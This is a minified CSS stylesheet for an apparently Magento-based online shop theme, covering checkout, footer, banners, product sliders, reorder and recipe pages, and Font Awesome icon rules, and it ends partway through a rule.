.payment-option._collapsible .payment-option-content .form-discount .actions-toolbar .action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-top:11px}.checkout-comment-wrapper{border:1px solid #ccc;padding:10px 10px}.checkout-comment-wrapper .comment{padding-top:4px}.product-item-details .details-qty button i,.product-item-details .details-qty .cart.table-wrapper .actions-toolbar>.action i,.product-item-details .details-qty .action-gift i{color:#207abf}.review-newsletter.review-list{display:block;padding:35px 35px 35px 35px}.review-newsletter.review-list .block-adv{padding:20px 0}.review-newsletter.review-list .item-image{display:table;float:left;margin-right:20px;margin-bottom:20px;max-width:240px}.review-newsletter.review-list .review-wrapper{float:left;min-width:320px;width:100%}.review-newsletter.review-list .review-legend{margin-bottom:30px;font-size:1.8rem;font-weight:300;border-bottom:none}.review-newsletter.review-list .review-legend strong{font-weight:600;display:block}.widget.grid .widget-product-grid{display:none}.widget.grid .widget-product-grid.slick-initialized{display:block}.cms-index-index .column.main{padding-bottom:0}.social-links{display:flex}.social-links a:hover{text-decoration:none}.social-links .pinterest{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/pinterest.svg') no-repeat}.social-links .instagram{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/instagram.svg') no-repeat}.social-links .facebook{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg') no-repeat}.page-footer .payment{align-items:center;background-color:#CFDBD5;display:flex;justify-content:center;flex-wrap:wrap}.footer-wrapper .footer.content{border:none;display:flex;flex-wrap:wrap;margin-top:0;max-width:1392px;padding-top:30px}.footer.content .company-information{display:flex;flex-direction:column;padding-right:11px}.footer.content .company-information .company-information-title{color:#fff;margin:0;text-transform:capitalize}.footer.content .company-information li{font:400 13px Montserrat,sans-serif}.footer.content .company-information li a{color:#fff}.footer.content .company-information li a:hover{text-decoration:none}.footer.content .customer-services{display:flex;flex-direction:column}.footer.content .customer-services .customer-services-title{color:#FFF;margin:0;text-transform:capitalize}.footer.content .customer-services li a{color:#FCF3F3}.footer.content .customer-services li a:hover{text-decoration:none}.footer.content .footer-social{margin-top:33px;margin-bottom:10px}.banner{align-content:stretch;display:flex;position:relative}.banner .banner-content{flex-grow:1;margin:0 auto;max-width:1338px;text-align:left}.banner .banner-content .banner-button{align-items:center;background-color:#94778B;border:2px solid #94778B;color:#FFF;display:inline-flex;justify-content:center;text-align:center;transition:background-color .3s,color .3s}.banner .banner-content .banner-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.banner .slogan{color:#0E1F2C;display:block;letter-spacing:0;margin:0}.banner .mark{background-color:transparent;color:#679436;text-transform:uppercase}.cms-index-index .block-static-block.widget{margin-bottom:0}.useful-information{background-color:#CFDBD5}.useful-information .useful-information-wrapper{align-items:center;display:flex;justify-content:space-around;margin:0 auto;max-width:1512px}.useful-information .info-item{text-align:center}.grid-catalog{margin:0 auto;max-width:1393px}.grid-catalog .grid-catalog-title{margin-bottom:13px;text-align:center}.grid-catalog .list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:0;padding:0}.grid-catalog .list li{box-shadow:-2px 2px 3px rgba(148,119,139,0.2)}.grid-catalog .grid-catalog-item{align-items:center;color:#FFFBFB;display:flex;flex-direction:column;justify-content:center;height:100%;max-width:437px;position:relative;overflow:hidden;text-align:center}.grid-catalog .grid-catalog-item img{object-fit:contain}.grid-catalog .grid-catalog-item:hover{text-decoration:none}.grid-catalog .grid-catalog-item:hover .text-wrapper{background-color:rgba(148,119,139,0.7);color:#FFF}.grid-catalog .grid-catalog-item .text-wrapper{align-items:center;background-color:rgba(255,255,255,0.7);bottom:0;color:#031D44;display:flex;justify-content:center;letter-spacing:.6px;position:absolute;transition:background .3s;width:100%}.homepage-widget{margin:0 auto;max-width:1512px}.homepage-category{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-left.png') no-repeat -99px -264px,#cfdbd5;margin:0 auto;max-width:700px;max-width:1512px;overflow:hidden;width:100%}.homepage-category .wrapper{box-sizing:content-box;display:flex;flex-wrap:wrap;justify-content:space-around;margin:6px auto 8px;max-width:1426px;padding-left:16px;padding-right:16px;padding-top:85px;position:relative}.homepage-category .wrapper .homepage-item .text-link{color:#031D44;display:flex;font:500 32px/38px ClassicoURWTOT-Medium,sans-serif;flex-direction:column;justify-content:center}.homepage-category .wrapper .homepage-item .text-link:hover,.homepage-category .wrapper .homepage-item .text-link:active{text-decoration:none}.homepage-category .wrapper .homepage-item .text-link .text{margin:42px auto 0;max-width:333px;padding-bottom:38px;text-align:center}.homepage-category .wrapper .homepage-item:nth-child(2) .text-link::after{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-right.png') no-repeat right bottom;content:"";display:block;height:791px;position:absolute;width:796px;right:0;margin-right:-362px;margin-top:236px}.homepage-recipes{display:flex;margin:0 auto;max-width:1512px;position:relative}.homepage-recipes .title{font:700 36px Montserrat,sans-serif;margin-top:3px;margin-bottom:13px}.homepage-recipes .recipes-button{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#FFF;display:block;font:600 22px Montserrat,sans-serif;transition:background-color .3s,color .3s;padding:16px 37px;width:fit-content}.homepage-recipes .recipes-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.homepage-recipes .discription{max-width:673px}.homepage-recipes .recipes-text{display:inline-block;margin:15px 0 0 0}.cms-index-index .organic-label{margin-top:36px}.organic-label{margin-top:53px;min-height:90px;max-height:190px;padding:38px 0 25px}.organic-label .labels{align-items:flex-start;flex-wrap:wrap;display:flex;justify-content:space-evenly;margin:0 auto;max-width:1512px}.organic-label .label{align-self:flex-start;max-width:16%}.organic-label .label:first-of-type,.organic-label .label:last-of-type{min-height:90px;max-height:190px}.organic-label .label:nth-child(2){min-height:60px;max-height:128px}.organic-label .label.soil-organic{min-height:50px;max-height:108px}.product-shipment-information{display:inline-block;margin-top:10px}.menu-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:absolute;top:146px;left:0;z-index:2}.advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.advertisement-product .img-about-product{max-width:780px;width:100%;height:auto;object-fit:contain}.advertisement-product .description-title,.advertisement-product .description-text{text-align:center}.advertisement-product .description-title{color:#94778B}.advertisement-product .description-product{display:flex;flex-direction:column;max-width:552px}.advertisement-product .description-text{color:#031D44;font:400 24px/29px ClassicoURWTOT-Regular,sans-serif;margin-top:41px}.advertisement-product .button-about-product{align-items:flex-start;align-self:center;color:#94778B;display:flex;letter-spacing:.4px;transition:background-color .3s,color .3s;width:fit-content}.advertisement-product .button-about-product:hover{background-color:#94778b;color:#fff;text-decoration:none}.catalog-category-view .advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.catalog-product-view .advertisement-product{margin:0 auto}.static-message{align-items:center;display:flex;color:#031D44;font:400 20px ClassicoURWTOT-Regular,sans-serif;justify-content:center;text-align:center}.phone-and-email{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin-bottom:30px;line-height:inherit}.phone-and-email .phone-title,.phone-and-email .email-title{font:400 20px ClassicoURWTOT-Regular,sans-serif}.phone-and-email .email-adress{margin-top:2px}.cart-payment-image{display:flex;max-width:440px;margin-top:30px;justify-content:space-between}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{height:50px;margin-right:4px;width:67px}.cart-payment-image .visa:last-child,.cart-payment-image .mastercard:last-child,.cart-payment-image .americanexpress:last-child,.cart-payment-image .maestro:last-child,.cart-payment-image .discover:last-child,.cart-payment-image .paypal:last-child{margin-right:0}.cart-payment-image .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/visa.png') no-repeat}.cart-payment-image .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/mastercard.png') no-repeat}.cart-payment-image .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/americanexpress.png') no-repeat}.cart-payment-image .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/maestro.png') no-repeat}.cart-payment-image .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/discover.png') no-repeat}.cart-payment-image .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/paypal.png') no-repeat}.product-item-details [id^="product-switcher-popup-"]{display:none}.modal-popup [id^="product-switcher-popup-"]{text-align:center;margin-bottom:30px}.modal-popup [id^="product-switcher-popup-"] .price,.modal-popup [id^="product-switcher-popup-"] .price-label{font-size:24px}.modal-popup [id^="product-switcher-popup-"] .price-box{color:#94778b}.modal-popup [id^="product-switcher-popup-"] .price-box.selected{color:#000}.modal-popup [id^="product-switcher-popup-"] .price-box.selected .price-label{display:none}.modal-popup [id^="product-switcher-popup-"] .price-box .price{color:#000}.modal-popup [id^="product-switcher-popup-"] .swatch-attribute-options{display:flex;justify-content:center}.modal-popup [id^="product-switcher-popup-"] .action.tocart.primary{width:80%;max-width:250px;margin-top:10px}.modal-popup.add-to-bag-popup .modal-inner-wrap{max-width:800px}.modal-popup.add-to-bag-popup .modal-title{font-weight:600;text-align:center}.modal-popup.add-to-bag-popup .swatch-option.text{height:auto;flex-wrap:wrap;color:#000}.modal-popup.add-to-bag-popup .old-price{font-size:20px;color:#686868}.modal-popup.add-to-bag-popup .price-box{display:none}.modal-popup.add-to-bag-popup .product-item-details{margin-top:0}.free-delivery-banner{background-color:#efefef;border-top:1px solid #d1d1d1;display:flex;flex-wrap:wrap;align-items:center;padding:20px 12px;font:400 15px ClassicoURWTOT-Regular,sans-serif}.free-delivery-banner strong{font-weight:600}.free-delivery-banner .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-no-active.png') no-repeat center;flex-shrink:0;height:27px;width:45px}.free-delivery-banner.active .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-active.png') no-repeat center}.free-delivery-banner span{color:#000;width:88%;text-align:center}.free-delivery-banner .progress-wrap{display:none;height:6px;margin:15px;background:#FFF;position:relative;width:100%}.free-delivery-banner .progress{height:100%;background-color:#031D44}.newsletter-result-popup .modal-inner-wrap{max-width:790px;max-height:340px}.newsletter-result-popup .modal-header{padding-top:60px;padding-bottom:20px}.newsletter-result-popup .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-content{padding:0;margin:0 auto;font-size:18px;max-width:400px;min-height:60px;text-align:center;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup.modal-popup.modal-slide .action-close{padding:26px}.newsletter-result-popup.modal-popup.modal-slide .action-close::before{width:40px;height:40px;font-size:42px;line-height:40px;border-radius:50%;background-color:#CFDBD5}.newsletter-result-popup.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.newsletter-result-popup .modal-footer{padding:30px 26px 70px}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.best-seller-block{margin:0 60px}.best-seller-block>.wrapper{max-width:1392px;margin:0 auto}.best-seller-block .slick-dots{padding-top:4px;padding-bottom:12px}.best-seller-block .slick-slide{margin:0 4px}.best-seller-block .slick-prev,.best-seller-block .slick-next{height:45px;width:45px}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{content:''}.best-seller-block .best-seller-header{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px}.best-seller-block .best-seller-header .base{display:block;letter-spacing:.8px;text-align:center}.best-seller-block .products{display:block;margin:14px auto 0;max-width:1512px}.best-seller-block .product-items{display:none;justify-items:normal}.best-seller-block .product-items.slick-slider{display:block}.best-seller-block .product-item-info{height:100%;margin:0 auto;width:unset}.best-seller-block .product-item-info .product-item{margin-left:0}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{color:#000}.best-seller-block .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:46.4%}.best-seller-block .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.best-seller-block .action.primary{font-size:18px;height:42px}.best-seller-block .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.best-seller-block .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}.block-reorder{margin:0 auto}.block-reorder .product-item .actions-toolbar{margin:5px 0}.block-reorder .actions .secondary{border:2px solid #031d44;margin:0;padding:10px 0}.block-reorder .actions .secondary:hover{background:#031d44}.block-reorder .actions .secondary:hover a{color:#fff;text-decoration:none}.block-reorder .actions .secondary a{color:#031d44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.block-reorder .actions .secondary a.action.view{margin:0}.block-reorder .product-item .price-box{text-align:center}.block-reorder .product-item .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder .stock.unavailable{text-align:center;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.block-reorder .block-title>strong{font-weight:600}.block-reorder #reorder-validate-detail .product-items{overflow:hidden;overflow-y:scroll;scrollbar-width:thin;grid-template-columns:repeat(1, 2fr)}.block-reorder #reorder-validate-detail .product-item{display:flex;margin-bottom:0;max-width:unset;flex-direction:column}.block-reorder #reorder-validate-detail .product-item-name{text-align:center;display:-webkit-box}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]{display:none}.block-reorder #reorder-validate-detail label{text-align:center;border:1px solid #fff;display:block;position:relative;cursor:pointer;height:auto;width:100%}.block-reorder #reorder-validate-detail label:before{font-size:2rem;background-color:white;color:white;content:" ";display:block;border-radius:50%;border:1px solid grey;position:absolute;width:25px;height:25px;text-align:center;line-height:24px;transition-duration:.4s;transform:scale(0)}.block-reorder #reorder-validate-detail label img{transition-duration:.2s;transform-origin:50% 50%}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label{border-color:#ddd}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label:before{content:"✓";z-index:1;background-color:grey;transform:scale(1)}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label img{transform:scale(.8);z-index:-1}.block-reorder .no-scroll .product-items{overflow-y:unset!important}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.purchase-index-index .page-title-wrapper{display:none}.block-reorder-purchase{margin-top:20px}.block-reorder-purchase .table-header,.block-reorder-purchase .product-item-purchase{display:flex;justify-content:space-between;align-items:center}.block-reorder-purchase .col-name-head,.block-reorder-purchase .col-price-head{font-weight:700;font-size:16px}.block-reorder-purchase [class^='col-check']{width:20px}.block-reorder-purchase [class^='col-thunbnail']{width:18%;min-width:50px;max-width:100px}.block-reorder-purchase [class^='col-name']{width:60%}.block-reorder-purchase [class^='col-price']{width:15%}.block-reorder-purchase .product-items-purchase{padding:0}.block-reorder-purchase .actions-toolbar{display:flex;margin:0!important;justify-content:center}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 10px}.block-reorder-purchase .product-item-purchase .actions-toolbar{margin:5px 0}.block-reorder-purchase .actions-toolbar .secondary{border:2px solid #031d44;margin:11px 0 0 10px;padding:8px 41px}.block-reorder-purchase .actions-toolbar .secondary:hover{background:#031d44}.block-reorder-purchase .actions-toolbar .secondary:hover a{color:#fff;text-decoration:none}.block-reorder-purchase .actions-toolbar .secondary a{color:#031d44;display:block;font:700 18px/22px Montserrat,sans-serif;transition:background .3s,color .3s}.block-reorder-purchase .actions-toolbar .secondary a.action.view{margin:0}.block-reorder-purchase .product-item-purchase .price-box{text-align:left}.block-reorder-purchase .product-item-purchase .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder-purchase .stock.unavailable{text-align:left;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.meadows-viewed-products-grid{background-color:#EFEFEF;margin-bottom:0;margin-top:76px;padding-top:38px}.meadows-viewed-products-grid .block-content{margin:0 auto;max-width:1392px}.meadows-viewed-products-grid .product-item-name{font:500 18px Montserrat,sans-serif}.meadows-viewed-products-grid .block-title{text-align:center}.meadows-viewed-products-grid .block-title>strong{color:#031D44}.meadows-viewed-products-grid .slick-slide{margin:0 10px}.meadows-viewed-products-grid .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.meadows-viewed-products-grid .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.meadows-viewed-products-grid .slick-prev,.meadows-viewed-products-grid .slick-next{height:45px;width:45px}.meadows-viewed-products-grid .slick-prev::before,.meadows-viewed-products-grid .slick-next::before,.meadows-viewed-products-grid .slick-prev::after,.meadows-viewed-products-grid .slick-next::after{content:none}.meadows-viewed-products-grid .slick-dots{padding-top:9px;padding-bottom:46px}.meadows-viewed-products-grid .slick-dots li{height:11px;margin:0 20px;width:11px}.meadows-viewed-products-grid .slick-dots li.slick-active{height:16px;width:17px}.meadows-viewed-products-grid .slick-dots li.slick-active button,.meadows-viewed-products-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li.slick-active .action-gift{background-color:#FFF;height:16px;width:16px}.meadows-viewed-products-grid .slick-dots li button,.meadows-viewed-products-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.meadows-viewed-products-grid .slick-track{margin-left:0;margin-right:0}.meadows-viewed-products-grid .product-item-description{display:none}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action,.recipe-search .recipe-search_content .form .action-gift{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action:before,.recipe-search .recipe-search_content .form .action-gift:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button,.recipe-short-description .button-description .cart.table-wrapper .actions-toolbar>.action,.recipe-short-description .button-description .action-gift{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 